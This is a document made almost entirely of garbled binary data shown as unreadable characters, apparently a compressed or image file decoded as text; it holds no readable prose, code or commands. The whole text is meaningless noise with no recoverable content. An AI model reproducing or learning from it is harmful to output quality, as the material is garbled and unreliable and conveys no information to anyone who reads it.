��S��T�$�[�����(�<l����5��G�F�5�Ce+�bhf,c�	qp��>�@�eR`�>�� �Hi������'����y�{�%���q���Vq����l�b�p���9 �
�"�#�э�\�s"�:Bo-���g��; �Kj�ٔ������9Vo���(�i�[�T��L�����%!���g��=�x��=�� �A瞠�&�p$� �~$ĶU����*�����<��ܴ��m51>�kP!��D��D���5�C*���B}�[���S�:K�\�� a�$-�y�l2�٧��2�	Q`��C��Ŧ3�
��Em'v�6�V�)]PƗ��z$52�¥�� +>Oe^g��	�{)^�'2��KO+�ȉƶ���%-�Ǖ6&B��`�����l�5p�� �&n�$4X����m 9����mu�#�G��̌���<�rI�0��}W~s��6c�#j�A����g�b!́+7�x�z=T��j2:�b��X�0V*���br@� e=G�S��$�d�x��U�<�x�[�˘ y�=��J{u���%�	�fh�#�;�x[�㊋i�TΦ��3u@��\��,�5^U���tJ�@@�f�cEFχ��Q���͋7���4��B�|�u0b�+��H�	��@6��ʚ0�,K��C�����^3���05�ѧdN�v�9�Z��KU_1��Yv��?��@��+Nl�o�9$
{6�ƒ���qy�5�a����.x�_����:���K�:�H�6�er
������F�y��7��=i����ӏ �� u�K��
�EK��d���bqvD\�&"�p�N'�l}T�>�G�A��GV��6Ei}��ȭx��!l����w�,�(3M�3]fݮ��&�V�
�!;ز�����3Y�ZK5�=IS�XD�GZ�g�{�R�K�1��%F&.c"2u�/�Qp��H�'v�\�f�9"^Bh�-��4+��Olp]6w�(
��`#�^ǒH��l�F;`P3X6F��; �Ge�`���+��L�t�9�`� 	���v0@ �v�6�Q�7'k}gS�V]Py!���U	B)Zti2r� ~qh(B�~�@��.�qc��FK�$p ʃFc��@2�d�~a]%�wu7&�a� �QYU�0'$37&.��dY� +c&�*}�5�<K�pB!�@3q;9�4D����s�E108�M[��v��p�3z*x;6"P`�~����@�B_�6V�*g�����QHIcf-w00��CDFq��.�wk�#���u��b��'(���,���A�Tx�rj�6HK�lBQ��$Ip�$3�s�y(�T�H�=E%PS#�o��#F�E;A2�Gnz�%��m��y�6n������8WEz��"?1/�Sgzy�!���J7�`D�j��/:H;5���?�����t.����V&1lu��ń5�2&9Φ�[�/(I��@3K�2>%]"c�Bll6* Rq�pl1acEc:eC"��F��<�Ci�o�fH&&H.��XJ���SSv ��J�UX"&��^Bn�&[�oY������fp� 5�JG	P�2h�!q��T-��]��A�5�����Y�?�Q S�Ot�+lp4��+J��6l�lٖ�a:Su7!7/�)����W#� 
�9��4��kg���Yj�����' ���Ȣ���)/��I�#��Gb��mZ�+��>�f�r��F�u�1W��)HzzB%,�M��>Ck��d����g'{qBe�-kRHM�"a�9\��	V-�T�A8�U���1bdZ(gZ(iB>�Be#�h����U�A�a���*"�0i""0s"�gV�Yw࣬t�2�E��3�p�� F��M�p#�B/��"Z�qt���1D$��W0��#����X�����C��f]У%�9R�4�،͸��[�$�ȣ@��5]1J�u��[�Y�ч'$�7�a�-�O�3�x�e��g�9����MU"M���6柼�_���(�!��r��%���.)�tڒ���3)�A���Xg�Aty�hP�j#3��x6#+���+�0+Y��6FR�̓Pc!dD"$L ���\�2�@�@��eP�[<#��#82�У[P���3a3�J!�Z��%�%��E����¦���H.Fr,u�튦b��Ny�1����!�KA��Ů�h������7�	��<)�X�R��si�B'���v�q�A_V�	�YA;{KIV�1 /T59��W��Y5Y�ť峀���S�A�
�S�F��0kW��>��=�#����>:�7R+6b��ǌE��2�@��mH��=;�>��S�AVh�+*�5.�6AHeg�l+��X�㛮�)���Z�W��Z�Љ��KrCu��t���1F�.��p[J4yr@w�{�Ń�t8�b{2!�RJp�հQV�V�� )W�5�Z����B�[�:�cM����F��Z6[�҅�:�y��B��;�?\;2ќR�`�5�AT#�=c'��hS��Z�`S��p����y���+��[�k[�N���y,|��a�a$��iA6"Av�B�x�L@7~ЌJ5k��F|e��I�4�b6c�X,�=u´��W���x�^Iģ{>fۘ�re�l�+f�c�5����!���%!C��GFo!�'5#ċJ3�/���dhp�A�\���f���_��9;2f~����� D����J��g��TnG���i̾�A���]������7���w�Q�J��=��-|��玒�B"aK�k:�Q��<�N(/9��:h '��"�%��D �-�-�s��RP�;<��X�F�n�mlᛡ�H�aE���/R6�e�l9[�G<�;� ��]�[�����U�fs��ō�yU��F���\��˶ܜ���KQ�x�4a��d)Z+A(�j���}5Ō<H9�D�U6�� Xf6�hK{�c`����*+�4�Qh ���2�>��VEW6+2+��jw �I�.�0�#�v,mS���z;�=���[H[;<��`Ĵ�������a m�h��M�:�J�Q��Mz�Es���!���b�:B���N��,�X��^̾a:qb-W`=q�Βu���r�C"� f(@�7�e{g�9htsm)�C�Z�9ܢ�D[�+V䭌�������25fQEmZ3SW9�~�Ѫ��c���n�Έ��3IQ#5�R�=�ӽM܍��x���\ɏ�\;�9=�����тY
T��UvCl��]���J�y�g�|孡`i,�/��l�C����B��.dW�D�]m7���� !M��u~�����̇��\ �3^���;-�;�߳�Z'M�92u��+�,<����گ�2�(��D,5\p�`�9�� H����۠XA���ۧ>A��~�>�<��V����?��]*uB�����+�T�UN#����b�^���g,����FB�e@�]ڔ ~�q� J�Bqn>�׶�m��{����C �N5��񝬨�^�W���8"�2�q�[��:ڶ����<��DK�t%(�J�"�0����Wm�� �'ueWF ��,�,�=A���p�2^뷍��
ʩ�@7��6��U������ʞ�W�a�g��Xp�!ʒ&��hW6�X0nv���fqb�a�h��^�^�/�l�P-�^� ^"�mWH�\���7�؀~�<�H���S#v �+�Bϖ�	�ᢝ�+��<`2.}1HE�ĝ���&/������?
��+O�.�n�\���<�Qp�n��+K��j��^�O�T�n��,�����TQ_ƴ_׬vW�'EbH�:� �d+�"�Bt~P�$�c��<� ��y)�)��2��ؕ�o���;�*̺���ۺ���0��� �O?�����eM}e�)Hp�@~����珞?������H{\J�Aӯ�0b��{���~3i��i��͝:u�	s&L1�\��W��00Kv�R/R|�U����>�W/�����N�L녩WQ�Z�)���v_Ź��U;W/]������/߽��-Z�*��z��me��>{�B&���1�Xp���2�F�}�H�Ȑ����2��z���G Ӕ�P�[&���b��499=.51�~v1Z.��%H�����Z�ݛH�LB��e�kQb�}d���h`��-E����2*)�|*��d����)��i��,Dc)��H �z� +D�F<ϼ���c&�`,���z�E�^<l���>�
��}��,~CK����j;���;��l2�4h4Ӯ,h��*� ��l(L��Ө�.v�g�7詃�����%�f**�:�˰��L
*����@�){� ����!��rH��b����+�{�#(	:�(,Bs��&�\pATi�0¥�Sɨ꾋ʤ�z��*ɭ�1D|R�j)��(F�TK�em�+Z�껑0�|�V,���ҫ��,�v���1��@�Ѭ�� Ծ�R�,��M��f�mL}���4�Y�2߶����k���K�B�P����2²ƚ��Ơ/7�� Gr�5�؋�^~��*��ۏ:{0i9
]mP�|~x�9�~����]E'�V]	'�b"�z�h�,��6��R$�1��k�ٶ�{Y��Z�i+��/2���0���0���2�{3�I�@
�����g��x�M��x�C!K��-̆��h74y�M�a���"2�*�ϰ���Q�:���B������<D`��,�H5�$=衄�Tu��"?����$�60�X#����q2����Q,:�ʞ�ynU�	��������|�ؕ��v=�0�/+�Ɗ�Ul�п����K�x�YD%B�մr�!`�B=:��}X�"j����2�Z$q)�B�S��@����L�&��!-uiO�� ��p!�k���X�>5�N�4��A$>��ףR���`�*���@���g�Y>f2��g���>��3�Q[�SI��ד:��|��T���D�C�ʒ"�t� �=��?��OY!�Z��=�G;b[��9�]�0'�ή��&)�� ��GW,h:
�gb��|�}�#qq\��и$�� �M,gE&�!���T�v).�2�Ebw�Q�JlWl��d^]ЈG�d��,eB=I#Ϻ(�0��{�#φ���{t���R��X��8L��H2�~a���� %�p&��k�V6�*F��B�����Z ��E�g��v���%�,s��T%N���;�J���-3��@�6H� ���t�z@j_���B���2|��E��{�Y�a��5+k���6%�Nw��M�fx���+�2U�t��t�1{1LE/��k�SzF�^?>���匞2��Q,t���D{;K���O(�s*2�K��H�-RFm1��vT�J����A�l����Pb�O�������4G\��+w�;|�2	?������4�z�R�������j�$��~Ԅ%A*u���,��D��O��?xζHΞe����`��i�h���ڄ�-/�L�vm�K���L%;
c������di�`���X�6��7�������=�2�tSN�s�ጅE�K�喧wsyl>8��t�oo�BɆ�1M���Ӿ��9�x=�x����2 �� �%�a"d�C�`=p�`��Ys�K8�Yf� 8�����D��p����\�'�� �}��Ї;��x�C"J�g9������\�,�/{꬯ќ�*���8	O&��1NO���NĖ�A..��b�'Y�>�go��z�B�|�A7��(U�S���kc�cE�
�K֪&�t'2�P��5�}�&Ry�-"��m>8��|ho�X�a ��� �}�tKB6k�1��-gy�Y��<=H��KFA*a	&� �sx�'��{� �G2p
*�m��Ppg;�A�z�3��p�`�zh ݀D4�� ��������Dҕtk�T�@z���X�F��S��Y��_�	�Є�e�`�������B���@�z`n��oE��ye����K�sJX{p�[uT?n��u����CC&Pԅ,$�C7����,P�8�N0����������? ��J~�5/+��ߏ ��L�9h�ޏ��@3�>��h��!N��� �ڲ�h��?���OD?D�g��$�}R 4�E�.�SI]o������@KI���iBt�I�I]ȣ���MG�#������q�=42��8�*�إ���T�f�dˑ�9��� ձ���?ސ6����A��J�����6���5 �C����;��#�,�;}X���1�?�!%�19� +� ,s2Ky�Á��%s���C��S��S��+��>3�1�����|؀��=)9� ~(�),�C��( ���!�{$���♸��5�B�
�xT1:i?�	þp�I��K��z�������������@�����0(Cq��A(�?|Ș�� �̨���X)~�,��;ߨ���@���Zp���6SܶO�`��0� ��"�0��Yd�x��9�W`�Ї`�eLFp 9�>xF��N�A|~��&c���R�VP/�� �=*3x*#���H���^9>��w��x��~���\������+ x�kQ9�k�����d9����	vb�S��| �a?WC�� ��$��A?R#$�����Q�I+|�h���D����IQ��U� �8��(Jjy��;lb@��� A���1l�l�ʽ#�]s;<(�m۶$*�8�?�NP�z 0��xN`2�\�*h�>���<3�V�� ��3����#��Bh4 !Ĺ ���h��0$ÕD�ɔL��«S	�kLm�W��p�$���k	�G��H��S{��{���,��/�ð�D�l'	���� ���@��B����0��)%G)1�X����#�ø����;*�8��(�W��@�9��l7pc!�1Kx�z��xK%�J�?�(����H���)��+=0�;+��'����@k>����.d ;�P�c ��,�L�Z�1����+3�'�\M��̓TQ�J��C�K(��Ô�E � ���P���p�����L���I'M�]�6 "
bj�ڇ�R&I �2�ʱ�m����G������6�����e�O���y�O�~����kL�y	Oh�2K @�3���@L�������L�S�t��h�3Op�!U��M��̸iG&'����\����,�<�Z/D+5?���Ê@I�$�����S�%śM��L2��N����mmN���ɔ�p�2Ah$����y��w�6_zW07�&����,�6/��9�cx���eHA&��x�"�FP2��-�n�2Ѓ/p�12;�3	0��ć0��M�G�d��FhT���z,�M����� ��!�U�\ѝ�凍���������/� Y-t/1�ճ*�]�@\�3��]�ĬHB(X��+C�҉��H���IDj��.�;@ ;���������A+����.h�ŉ��O�2��
�5`c7ze�@���� �d���,��}�X˳�FT�h�cA/!X2,Y��� n� �0ȳ;��U�Y/���DPQEH�( �3Z�]~X����xM�����:4�c/�U��	-��{4�0C�;��잧CGkڅ�M��֒L��@��ѹ(z��X���
�:���Z�LJ�����I�	$��'��
��%����ͧZ��2Z�$Z�$��?x�1��Yp�MA!�d�J�� ���p�����<J���VHG;�7ڃ�	à��M��}�|؄���������5Q"UږLV�3��>镧�'\ՙ�X��ýY-�Ĕ:��՘�������,�$�Α��9[(ś�⺦�V���%0D	����9����-���$�I�b�}��`�S_
�,h���<h�ܗ�\h��ʣƾSF��~h�G�1&c�D��],��<�٣2=�3�C�/�H�_�����$P�}L����`�P9���]W#��b��L�TфĹ2&�32�ϑ��"����x����ۓ3�U�,�燬(�$�Ê���d,���!���:Ŏ�������$��V��̀� ���1��N�{�X��O Op{�MN���"��?� ���j��7��żÁ�9�����
�3V���sP��@'}nM+��.� �@_LX�Q�39�@��ͼ�Zm��\g�Y�3�+���ŉ�(M�m膮�,~/Y-͇�U��õf^'��9�;h��k	aM�9�V@���@^����J�Ed`Oj�3����_z�.A p�3��%�I�
��NHA&��q���&��G �м9�� �H��P�h3*+ %�}tZ׬C�(h�9؀|R~�Z�h�ԀH؇��H��h�GJ�Uѝ��i!���1*+y>���p��>y2:��8�l�Z��o�kb��,�[��#4Z��h��I�l��ߩ؛<"�B1D����J����;��JL���������z��$+J)݁m}pX�K�JAS}��ҫ�B� �����O8]98������g��st�<�w�0ZH�ȇq�K���Mh�ߣ�39�Bj�����@��M��mh-�H���y���5���YY�"�ي�iG33�����MrN��mc���k�>�H� �>��p(���J[���@aJ��7���U�<���ڪ��8���m&�킰�h�f[�9�Ax�dW��VQ0�#����9v�(�c��)�0�b��	��Q���M?�D�HP9ޓ�HsDˇ����!l�:#�~QA�<�3ztE�6�x+*��Y��i�Jo�}w�}�gЉ���ѳ���NG���+xR�𥉉�����sy(�V�@�܎�m��a��[��[��{������ 8&���]ͻe}`�G`�M�X���, ���+�K@�}�F��H���DO�z_F��a��8�{]�� J(��7k��B�.L�3؇D��|`�.t99P��M��U�v���g��^F�
�N��fS�4ӫ��|?_���0���4�=ǹ�����эTlH��,l{���>���)Gdҍ���iMqG�������	�;����F��8?�B��M�vi�^f�Hp�B�xF<��m2�'���x�m�p �o�#�P��jC�P���O �Ir���#��3��8x��|+���� 9z�S`��}�L8���|*-�S����}1���L|1�����&O�F}���'ӥL�SO�~h�$u��"L�y�l)V�؊*QZ<YR뙌d��$F~&�e�8��]�K��c�^׳WOS�č7V�8�!o��b�^z��У�şgz{�IЅ^����ټgw�>��[��Bc�����H���#tI�O�����\��J��z4����ҽ+�wo�~�~�1�^O,���(�����ϗ�!Qޯ钐_Hr�З@g��K^�D�i.��Ot�D�OD�TR19š�Nux��Fٳ!_}�Y��`_*acKye�}���+�x?t�d�R:���a����d�	��q��jo�����C�e��vًAe�ك�Nɖ�(I���!A�a	q�gq�y�s 7]r�\��>�(P��EG�,̡��=��$����a�lt�3I-�PC�P�_Hb�C��U�G<x4��2�U�/�tZL@E�^~	�aR
kJ	��R�jX�>�!������V:h-J>ZWWئ���4���FpQ+��S�d�!IX��q�X���v%i\9D�Uz6=��fL�RZk@ٴ�=�t��ܕ"m�����o�ɡ�꓈*��Vr'}��ϟ�$ԝ�I��lHj�=<���)���^!�A���AɑȸpuU&��pi�I�Uӯ����<�
����U@ك�`b�soVA�T�Ď�+K����Lո�^v��O[t	��}y�U��v��?��P��R�昑I&iO��#�f�����f66m�T��C�ʞ	��K�t ��|"�o�C<^�� B���>d<���"x � �P'C�Y<�%�P� �r�l:��E=���$����R!
����S�Ύ>�����$(q	�k/��L����k��M�Te������i��`IA
�F����$'���,���u�`���[��@5�+��z6�}��r��K��HmCR�S!ǅ���g6C%*�k0bH�R"��4�3@k҆���G6D�^�g&6�/p���~�F��&���o��~@�y�Ǔp,�ш.��KCf�����F�c�l!n)(k
K�� N�J&<���Jd�H�@�_L�,�PC��iX�L�BO	Q.����pE���|�LB�i���{�����)d�K=f�u9�a�gЙ�X��2W�i��4�Y��jD�.�3%��]�"��юst��0|�Qf�[d�<�ͦ���Y��7~��qB�U�8�Dr+k"��ɖT+�i˂p�7���s)�
K�f���Y0RT(�>E(w��^L��r'6�[SH5�.�[ǴQјɴ��*��aHH�hJ�$.�<>>��PɊY:=2C��<�!mXP��A.��`T�A��I�����F32��L��f�O��bĻ#>�1��e��r���ٕaއi��!�WnE��iT&']e`|R"|�R��ʱL��]ƤD�D+l��e]��*��%�6���*W4n_R۝3.躈E��- >5�˄(u�!Y�H��xɪt����t�]���.#�*af%j�S9TF{���0e�U4�&6r�Ma�8|��/g�lt����5�Te�x��V��﹮u;ڣ`v���h������+V�^[��y�C���+K�`%�Y6} .wzS�ލB�$K��uIbfG[�����R6�Es����N�! ���g�_~]q�b�B�����mK�4���H!$�~����7����`��{β��r��QY$�M�^MCUrk�V�j��F�DǮ��k�[Fg�(~q��Ix�[�Xa9��i���xH4����L.��-���.f���=z�0�'��df5��"y7���˨^��TR��@{a��3�L�ύx�l�G?ј�Y26nL#m
�]����N$�W2k����	N/Ԭ�R�&..C����8�j6�DHӺ�m��O�� �ւW�Y*~�Z���ת�P��@Ւ��Y����亢��gX����3\2����g�V��EJ���uS����U^#����2pI��ぞO���q�9�}��g� �e�8�P�Z4�|;���6�KP�0��[�po�Z�����|�Im[!\JZWp��jۄ�շ*�ȫ%܌U���"*�O.�ެb�U��0vaK�âeL��7(�o�U\u��瓕n����(�h�e�kưr��IL^���]$ӈry�$=Jk���o��I��Du]�A����C�����X������b��IQ���T�
LӜI�XB6��*,�d�L����,U��p)�eE3��@��pX�萆�e�Qe�H����R��9�Z��Z���Q����l-Q���簁Q�W�	F�ڙuu}�9ąMU]�]��N���(��� ��p��|�q��*����R���^�����(�ڪ��Ʉ�
�l��&��KdRH�a>�V��[�U�O����R�UY�X� @�ƕ[i��9��\,j��>d]�-�"�^��^!��ڰ����C��
�e�d�^�0�]D�N����&%�o����-L�����������%��Н-���l �����M��
��-�ĭn��T���i���EPLE:eM���x	�P`ˡ�tقd��]= a<�RP��#�A��}��`6����� �`��t	N���dQAT�b*�a�HH� ��P,KE��	�E�@�Ƅݥj�fȊɔ�5'阪^�o�E���3�
�ȶ�eaSu��dfQW���ht�`��7�N�Ac����-��l�����\T}�>z"�e���n]RNVB"7VV���J��TJ�Ե㋼�������lb��V�R��T����ޝXQ<����c����%��$��dN��Z4�(R\��iD����X`�X�7���xF�I���ꝁ��	"��-R>R���^	�T9�dED��A2��@e��Bd�e�e����MZ�P%�FZ�/9�!=V@щg?l�U���������1>��=�aI�ԗ<�yE� !��}`h+�fY]�8��R�f�AGm?�Yܝ]Y���Ur�ȝ%W>"<�UYćRX�]%T���F�n\:����Z^K���sҧP=�(�؋ٛ0��IVڱ�_H~j���A���W�Hz�dk�d�I�$ýb�5uV4~V���Q^�q
B��4U�Y�\VYu�`��N�����?$@W�KF)��I�� �""�i��R��U^	�F h��`Z��e�J*>�X(^ť!�m�M2>E,ed�����j��a&�ݩK��]�*��T�$@�����R��T�P�Á�]�d��b��|Nr\CPM���Ytr�KY�g�ẂF鈆�ӓͦ=�ځL����3!�.�V2�>JW�+�1ۚ�\VHHIE'�W�"���u�ݍ�n9!J2EJ��j�V|���Ub;r�U@!I�j!�]]x"����-1�p9�L̟y�gIc*��2ט^Rψ����ҜAl�\F��&Y�����̆�l�9���\���$�"Si(S��>f�	���td��"�
!h�䌲�G9�Kf�.9�D
�0��G^�ް�YZ�V�U���|���:l�c��T�T�*����[�	�����2b�Lv�snŬ�Z3��֒���U�7}�̥�Y!۰��g��H��-":�VI�j'ߠ�A��#ZWi�d�,�M�T�pm��k�ʝ���-=����݈�%��$I�����z�'���H�u���&i�r�`0l�4O�l���ٰ���j&��
��I �q)+���|�ik��Wfdi�N9҃��$
����I����*_c*�)���t+�&P�����~��2��f���|^]�"���P���+��iU��N*m�y�V=,���mU8oQ���!ia���]���/��L�X�J�2>W���N��o��MR��y�/Y�M��j	g�Id���E��c0�Cpe�8�fhZ]5"i�q���G�׊�^j�j�m�宨�0&�F�]j@�y����0�f��K�v���+�V&�`d,�
&0�g�#|�
��F�լg�,g^�W��p���0h�����j�i�`��!�(��\���BeE�%s2�zk�b�1�0��r}� k�Id/[�\�����n���ڢ.�-/>�)�s(�@n2�.,@��x�b�=۫�-�p�T(���͉�2��r��s���0��ElNL���D젎Q�(�ի~=�)��Ke�вl~�`��$��L>����SZ�Ʃ�U�p��M2#�z���+�A���O���(#' �2Z���>����-��X��Bj�@��H��b.�a���jan @�B�VGB�a���"���eM�\@E|moߩޘ,3�5�g�V�$& Z��W�Z�y�Y��Bb���+�6jTҨG���z���%Dr�=�O��.��ٖ���L�V���RX�����~�z�%��z�W��ho�q�*q;E�R�_�a�B���H��N�O(����|q��1�$[/���R��؇U�k�mv9Gb7j�2���*6PU2p��m�0�l�:�-���21PK�V`��?���%�MZ��gI2-co��6����K�v�`�n'�]J�����D��\�,�
O�k�K����) ��ѢS�H�Љ�/{vIDT��ܸ�v'f�OL�25�u�N�9�=���l⺐2R��>o��J�-aJ�*e�4��5J�^�%3�s��/�/*�y�>4��b�!k-��Oi�'��o蒗jZ?�A1'|u�,��D�ta�V��cw}tr� eb����"��}Fg���x�pĿ�Կ���/+R�߰%�0p_�?#l(뙩鰿us��Op�=����n,���]����=�R�e�X_�h-���y�ܨ3Tx���Fh��g�i����{�]�8K�������7�����J$�֫a�A�Ivk;۞��M�� ���
.�v�T$D[���u>��������8��j���_�yS`oL��R���-�wR�RF�bC�Mdj�)��m�Mh��@�Ne��{0�T^:�q9H��MPR�^�Q�EF��%�Ҩ0&ʎZ�rm�՘�/2ͫ�T�Ab�M��<��&1۬�����H�)���[�Vb�3%�؞��RB��r�.\I�0���l9����:åDF�įl�]F�b�;�����v�ũ}`˯���FM����y�$U�W+�9�Y$f��0J.�V�ߪ�.Fo%wr�~d=k�O4�����4�yx��|��k1>��x⟭����~Q��ç�����?Q��؃�ƆpAz�@$��M?~��!�O>�����/�����G��B�A�Iq�A�"1�|����|=F܇�K���H�y�NH�J�Ȱ���E�5��P�b���2�^���	�bU+V���k�;[�n5���Z���"��;	����C�
-د�_�B�"Vl��D:!:Mܘ��d�N�&���q�%~��o*�z\�MT����16���⡘�G��d�]x�{}&̈�E�̌�s��R��\a�~�.�<��s�)v��΋��:�'�^�zP��	�P)ٴk��Zժ�d�sk+�� P���J�*�$ /�t���"K5��ʶ�2�(�,�μ�.
=3�P3�6sε� :�*�L����6߂R��ƢC鸩�xcz�`�=���ǟ�N��a�p��`�M(�b;�%C�N���3I#�0�<��n�ɱ�
��=�Ȓ�����z�΅�rH����>B#��:
5��"J��R+j���*m=����0�:�N�LlU�*Ӳ�P�p�1�D�"�:�.�^�,1[�t�:�U�GԠ�+M�-� �b�&U:Ȟ-�قM�\#�Q+��J�n����T��$(����s(�{4T��˓�M����rY}��C���(���T�F����p�!԰b� ���C�{4�ɔU`cU�F�K/��U;5c��Va5z�f��*ڵ嚥6`q=\nK��@��颻��h��niΙ"|�}����W�:rө�h�ޟ��RU�B�<%M�x�VTԉ%z�4��*�n�����X���{�j��=�9�Ұ�E����QY�u��:ϣ�F�0�bb-��Z�]i�L`SM#�x}ť}���.���.^o� Z��L3ϻ�(4ޣ���W�Uz�׀	�[o����,���{If9D��*(���.YD�:����k��K��R�+l�O�4��p%�/+�fd�a.�9�`�"SrH����ꨉ$$Y�K�e��ugy9�gj�ai�<�)�w��$j��Nڂ�B��,�V!$SP.��و�}�
����-T��K���'���rq+ cP�D�D�Y�s^��7-�M��S��8'�apXє=�1�Z-|Yk\+W��*zB�̝4�� �ND5�]y�ƥ�,x��"�꜌3��ɬĐ�:8I7�����F�,xă]My���Hh�S�䗚
m�d�B�|��8�8pM�(c��}�N��#b?�ǔF%�x�T��R�TJ�Ta�U<5��h��,�1QM�B��Od$.?��:@�Gb"���c�a�ǹ^2���;���1��@u�,�vԓ l��G�B�j��{���IwJ"���JJ�;��&7�4�"��x��m.�l(��~�<.��Q�l�ی��%���Z}0�1��O��a>&�؉���-C�3r�F�Q�¥<�<RS���C�}����뚣�:Ǫu[Ё2�&�bp$��H͈�+(���˃��!iX�NV� � �`UK&F��M�&�(�E�1�������a7Eʥ4%'O�*h �@Ҩ�~M�|D��D�ԖH���k����M��}Ԫ�Ϲ�g��Y��ʫ�Տ��i�@3�֐���Zь�S��'��
Q�
E�@!+�>ꥤ�11C��0y	�l���a���38�%0�#��,[�yu�S8��O��D#�j��)�dfr������Y���������V��G(e��.�p�j�"w���)��.Og�ě'H�i����7ᨹ^+��tI6�ۛ6��)2$C;ji�h>�9辰��M紤�5�*I��T�i�E%�]��ܪ�$����9�q�k�6�шRJa�IJΥU�|��-�0V}�ڥĶEȂ�k��y�$�ksj]����c�#�(Rs��D����Jk?����6���/*�"����D���]��Ҩ��$�/�
C@�N7F��k�����П�Ut�ƙtֶ�o-�s��;[�e�݇5�����y�][�O�*��x�hG�w�1e�yT���84Ô�������C��pp��� �71��SV�_{�V���(��wb�>�@�D���NK�1�:�Dr�h�%xj2�3E݊�l���Y'�W�P�I;�5��K��a��g����SV��,��\Mo\��;�%�rX��*�T�|�v��zʳ �aÇ���n]VȺ��И��qy��8W�"�a˒�ai�V��Ĩ�wxn��ٺ�m>u���ܤ��VI�6��~���mz�!�v{3=U��P~��9��h�� V��ᨥ�ܐJ5�T�! �cvň��y��7�]�)�]D�I���?�
j�:	&S����?0���t�a�������3Z��/��2"�����J�:D~5^�e��~�B U����Ȱ�T�PiRN~fʨ�PD��T�*��.��d|4DҨ͖p�:(OM�Jv /�@�3ȯ�l�nƞ
���v,�nG�h�J%*KF�&R&�]Ʃ� �|,s$�ڨd�g4nD�P�����Ŧ^m~������Mh��Jn�.`�m{�I+GMZ�K4������Hӄ�6��8PF:��d�$�
:B%(O�q�[�'0N��L��K�nfff|e%�cD�N͌�4d��N׊����ir�^ ���&��h��H�~*�Z��6�|����6"��4�&$��.�k1Mf��V�����)ω�D��n�f��0,�Tl�r�y����ďyЪ�Je�DHu�ޞ�0lM"����	Eq���GV�oGOH�^�IY&%R ���	%��.������E�~�3�:�%SB����͏HFj�o�,l9Hp���n.�H��\<GMryp��8�{��^e�n#�B���c�䕀I}"y�fb�L�pD���F�^
%�B�f1d�U�mL&�<�k�����C����:�$�dنQ���eh��k�JÂ���EF�Wh���!�p����:�Q�(��������e˶g`��Z�[~���%����禪��*4�}&�����0rO�Zk��0$�P�6ƬLf��J"u����s2hϛZń�h�n�<Ą���Bp�<#誃�I%/�\��%q�0O��.M��#��
���n2I������~.���%~$�1n
1����ph��\2E$#�D�̆��0��� b�\����PG�BH��O����⌁sXn�Z�l,� 8��1�o9􁾓��˱1�o�F�N�饜g=2�_��&%�F���m#�.�P<"CޅcF*�����м�r\�M,�&O-��$�m�����Բ��SCůB�6�����t���R(|�9htf�<���x�K��@������<D�*����&��0"u)N��&��Yҧj�'�pm1g�IE�TQ*r�t�&�)Ь�,"�*��e��"K�/� 咳u0���,�NgJ�������s�+�MX�N�J;ڰ��Jq�1,(�UZ�R�E=��t�Qej	G���!�IG�`RJ��s���1���.��TK�B#��~<HVfn���A),v�����}Ag���r8��!���Ь���DC;0ZY��jU��i�*#������B]��c"���"R��\��R�� �4�gaر`H��f	��( ����glh1�NH޼sU/n@ߎ�ЏD�:����x�V�L�OL2��lu����ĹҶt�3�0Pe8G��F�Tt���������'E�=�g���R�, �z~�c�(�I_�� ҉�>��&,�(C3~p/��426�oz�rA�ϓ�VUa�����t�ض��8�kWr8�DY�(�����t��6��"F3���㰜0�&{�xebw���g��`��g�+(h�>�qT��*m�es�ejIF>���g��P�ne30�M�9�v휍�H"mE��u��&�M��`B;��nW�t7].�L�	=,O$�7n@$��7hn�(�N���+(I��k)$E3ƾ�wHU/   !� � ,    ��  � �H�����s�̠<e�4��b�2/jPFc��Y�d�ȯ��'��S���~����o��17��ܩS?}d���W��{H�֫�f_R�Ngދ9)��P���G���{5�:�0�)ң��&=Z�^{�e��.�z��ֽWO�ѤN��)�)?���*~z/��~K������ �2�ԅ J�(C��ǯ_��������^?|�bÖ-��0��F�={\~�;�p�Ɓ�۵k�b�׫��v�ײ��˷}i��Or���_�2%π�=6w:��CN.�^p	 ��ڞ������s�7\q
׏=b`UM�T�?A���O�4!_x9�=xP�WSM݃�U����>U�4!K)���>*���P2]5�>�ݓ>!���Rp% �}�Y_B:ߎ"�E�S�3X�PMُ�>6�SyՕvl,��l1D	��~�%��۝���������m�]w���wቇ���v(x���h��f���D�i���C�i���Z���Zk'�p�D�uו�F^�(��ꡧ�y"��+z����m���ad�D�5���OA�3�aRu��%eSF5�a+�+�VA�Ē��B� Z[�EXcF�c��s��KqXd�(�|ņ�k����C"������]Ѓ@�iwy�~�(?�#�j[���I �S���d�m���I(�,��1���/:�x?*�i�E� >��>��wa�4y�PEPC���Y0��!y�Ppd�4D=�GTgqvGLK�`���h�1w�V5�˲�a�f��ʔ�Q�#�_��5����S�4�4#W+�8�S�"F��Eɕ���Y/G��]�~)d�xՕ�=~�x�2��������`���O�,��rioq���Fkk���C�������4�t{�qǝ��)������s� EM��H�	1}�E^��!�v���<癞��%�b�Gzkp`h�E�шEW	˳,D#��a�a�ŭ2�[�+�Ub��r>	��Nx�9h0�sX�0/���a����¥,�u�����A.��J����LhwTLQt�B��P�I�I��Щ4��N��ӏ0hg6h�S�������7���İG:��7��#��G|8�>���rfs�L��hE;�2E�L%Pe)C	>NB�?��w��s���;��7E�q����&5F��oN����T�pX��i�B+��J6��D%[�2��N�,�eB�/](�s�9!�8����l��kW��|�v��nj��r
Qr(������1��Nrj���|gA	��rd{�i���t��I���|��Xl�ǝ�qSE��FǨ�G�lB�G
�|�4o2R�bi���r8dU��ƈ>�J�@ ��g�OwU}��<mh	�%O�LK��Ѕ0��<�]NQ܈�ť^��2����T¬eqК���6�6�/*-���I/����k�F�C���b�XMP���G?F���'�ԥ���u�8ъ�'|�2(=�1�ly%+Iz0ٲ��ve�	��T>��,f�9iz4����$��HS��ad�����&��Pj��r�۵�=-"q+آ��mb�ZD�&�=�!�h]ָVd��ZH�/����b��m�K�<��)��X�%��eKư%|4EG�l/_��E���K���J��׹�Ɯ�CZW�f�+f�Y�U������4:�����!���IT�+顧W�u�k��YNQ�Q#_��'(�-E����⧐�� �_��'%7��!�w�[�~�"JK�����fc%��U�z�J�'`
Vvw¾�h�2�Ã�$D��쒪/l��V2C2�!�-J�; @�A�"���-t���j�;�P&*1��Jp[���֑]��w�4!���P�(����zl�]��$;�c�@4;�\�k�X�;�1�vz�t��9⩐�qUe=>U[�S�zH:���>nV�G��a@�q�cdK{��@�)pNu�Ը�APa�e���krT��
